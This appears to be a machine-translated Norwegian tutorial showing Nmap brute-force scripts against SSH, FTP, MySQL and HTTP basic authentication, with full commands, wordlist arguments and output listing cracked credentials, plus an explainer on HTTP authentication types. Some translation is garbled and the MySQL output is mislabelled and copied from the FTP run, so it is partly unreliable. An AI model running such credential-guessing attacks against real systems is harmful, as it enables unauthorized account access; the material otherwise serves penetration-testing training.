[e-postbeskyttet]: ~ $ sudo apt installere nmap -y

[e-postbeskyttet]: ~ $ cd / usr / share / nmap / scripts /

[e-postbeskyttet]: ~ $ ls * brute *

I denne opplæringen vil vi utforske hvordan vi kan bruke Nmap til et brute-force-angrep.

SSH Brute-Force

SSH er en sikker ekstern administrasjonsprotokoll og støtter openssl og passordbasert autentisering. For å styrke SSH-passordbasert autentisering, kan vi bruke “ssh-brute.nse ”Nmap-skript.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ssh * brute *ssh-brute.nse

Send brukernavn og passordliste som argument til Nmap.

[e-postbeskyttet]: ~ $ nmap --script ssh-brute -p22 192.168.43.181--script-args userdb = brukere.txt, passdb = passord.tekst

Starter Nmap 7.70 (https: // nmap.org) kl. 2020-02-08 17:09 PKT

Nmap-skanningsrapport for 192.168.43.181

Verten er oppe (0.00033s ventetid).

HAVNSTATSTJENESTE

22 / tcp åpen ssh

| ssh-brute:

| Kontoer:

| admin: p4ssw0rd - Gyldig legitimasjon

| _ Statistikk: Utførte 99 gjetninger på 60 sekunder, gjennomsnittlig tps: 1.7

Nmap ferdig: 1 IP-adresse (1 vert opp) skannet på 60.17 sekunder

FTP Brute-Force

FTP er en File Transfer Protocol som støtter passordbasert autentisering. For å brute-force FTP, bruker vi “ftp-brute.nse ”Nmap-skript.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ftp * brute *ftp-brute.nse

Gi brukernavn og passordliste som et argument til Nmap.

[e-postbeskyttet]: ~ $ nmap - script ftp-brute -p21 192.168.43.181 - script-argsuserdb = brukere.txt, passdb = passord.tekst

Starter Nmap 7.70 (https: // nmap.org) kl 2020-02-08 16:51 PKT

Nmap-skanningsrapport for 192.168.43.181

Verten er oppe (0.00021s ventetid).

HAVNSTATSTJENESTE

21 / tcp åpen ftp

| ftp-brute:

| Kontoer:

| admin: p4ssw0rd - Gyldig legitimasjon

| _ Statistikk: Utførte 99 gjetninger på 20 sekunder, gjennomsnittlig tps: 5.0

Nmap ferdig: 1 IP-adresse (1 vert opp) skannet i 19.50 sekunder

MYSQL Brute-Force

Noen ganger blir MySQL åpent for eksterne tilkoblinger og tillater hvem som helst å koble til den. Passordet kan knekkes ved hjelp av Nmap med "mysql-brute" -skriptet.

[e-postbeskyttet]: ~ $ sudo nmap - skript mysql-brute -p3306 192.168.43.181--script-args userdb = brukere.txt, passdb = passord.tekst

Starter Nmap 7.70 (https: // nmap.org) kl. 2020-02-08 16:51 PKT

Nmap-skanningsrapport for 192.168.43.181

Verten er oppe (0.00021s ventetid).

HAVNSTATSTJENESTE

3306 / tcp åpne mysql

| ftp-brute:

| Kontoer:

| admin: p4ssw0rd - Gyldig legitimasjon

| _ Statistikk: Utførte 99 gjetninger på 20 sekunder, gjennomsnittlig tps: 5.0

Nmap ferdig: 1 IP-adresse (1 vert opp) skannet i 19.40 sekunder

HTTP Brute-Force

HTTP bruker tre typer autentisering for å autentisere brukere til webservere. Disse metodene brukes i rutere, modemer og avanserte webapplikasjoner for å utveksle brukernavn og passord. Disse typene er:

Grunnleggende godkjenning



I grunnleggende HTTP-godkjenningsprotokoll koder nettleser brukernavn og passord med base64 og sender det under “Autorisasjon” -overskrift. Du kan se dette i følgende skjermbilde.

Autorisasjon: Grunnleggende YWRtaW46YWRtaW4 =

Du kan base64 dekode denne strengen for å se brukernavnet og passordet

[e-postbeskyttet]: ~ $ echo YWRtaW46YWRtaW4 = | base64 -dadmin: admin

HTTP-grunnleggende autentisering er usikker fordi den sender både brukernavn og passord i ren tekst. Enhver Man-in-the-Middle Attacker kan enkelt fange opp trafikken og dekode strengen for å få passordet.



Fordøy autentisering

HTTP Digest Authentication bruker hashing-teknikker for å kryptere brukernavn og passord før det sendes til serveren.

Hash1 = MD5 (brukernavn: realm: passord)Hash2 = MD5 (metode: digestURI)

respons = MD5 (Hash1: nonce: nonceCount: cnonce: qop: Hash2)

Du kan se disse verdiene under overskriften "Autorisasjon".

Digestbasert autentisering er sikker fordi passord ikke sendes i ren tekst. Hvis en Man-in-the-Middle angriper avlytter trafikken, vil han ikke kunne få passordet for ren tekst.



Skjemabasert godkjenning

Grunnleggende og Digest-autentisering støtter bare overføring av brukernavn og passord mens skjemabasert autentisering kan tilpasses ut fra brukerens behov. Du kan lage din egen webside i HTML eller JavaScript for å bruke dine egne kodings- og overføringsteknikker.

Vanligvis blir data i formbasert autentisering sendt i ren tekst. Av sikkerhetshensyn må HTTP-er brukes for å forhindre Man-in-the-Middle-angrep.

Vi kan brute force alle typer HTTP-autentisering ved hjelp av Nmap. Vi bruker skriptet "http-brute" til det formålet.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * http * brute *http-brute.nse

For å teste dette Nmap-skriptet, løser vi en offentlig vertlig brute-force-utfordring av pentester academy på denne URL-en http: // pentesteracademylab.appspot.com / lab / webapp / basicauth.

Vi må oppgi alt inkludert vertsnavn, URI, forespørselsmetode og ordbøker hver for seg som et skriptargument.

[e-postbeskyttet]: ~ $ sudo nmap -p80 - script http-brute pentesteracademylab.appspot.com--script-args http-brute.vertsnavn = pentesteracademylab.appspot.com,

http-brute.sti = / lab / webapp / basicauth, userdb = brukere.txt, passdb = passord.tekst,

http-brute.metode = POST

Starter Nmap 7.70 (https: // nmap.org) kl. 08.02.2020 21:37 PKT

Nmap scan rapport for pentesteracademylab.appspot.com (216.58.210.84)

Verten er oppe (0.20-talls latens).

Andre adresser for pentesteracademylab.appspot.com (ikke skannet): 2a00: 1450: 4018: 803 :: 2014

rDNS-rekord for 216.58.210.84: mct01s06-i-f84.1e100.nett

HAVNSTATSTJENESTE

80 / tcp åpen http

| http-brute:

| Kontoer:

| admin: aaddd - Gyldig legitimasjon

| _ Statistikk: Utførte 165 gjetninger på 29 sekunder, gjennomsnittlig tps: 5.3

Nmap ferdig: 1 IP-adresse (1 vert opp) skannet i 31.22 sekunder

Konklusjon

Nmap kan brukes til å gjøre mange ting til tross for bare enkel portskanning. Det kan erstatte Metasploit, Hydra, Medusa og mange andre verktøy laget spesielt for tvinging på nett. Nmap har enkle, brukervennlige innebygde skript som tvinger nesten alle tjenester, inkludert HTTP, TELNEL, SSH, MySQL, Samba og andre.

Phenquestions

Phenquestions